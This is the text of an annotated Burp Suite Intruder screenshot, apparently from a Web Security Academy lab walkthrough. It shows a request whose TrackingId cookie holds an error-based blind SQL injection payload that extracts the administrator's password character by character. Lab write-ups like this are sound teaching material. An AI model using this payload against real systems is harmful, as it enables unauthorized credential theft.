 Positions Payloads Resource pool Settings
1
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
3
Add §
Target: https://0af50033036091db811c9351003d0031.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
2
These two are the positions. The first one is
for length of password and second is for char.
1 GET /filter?category=Pets HTTP/2
2 Host: 0af50033036091db811c9351003d0031.web-security-academy.net
3 Cookie: TrackingId=m3ND2NSTD1bUq8hV ' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator' and substr(password,§1§,1)='§a§') || '; session=TMqViUjPHCnPkRejZbZ2jc14Innx4gnU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8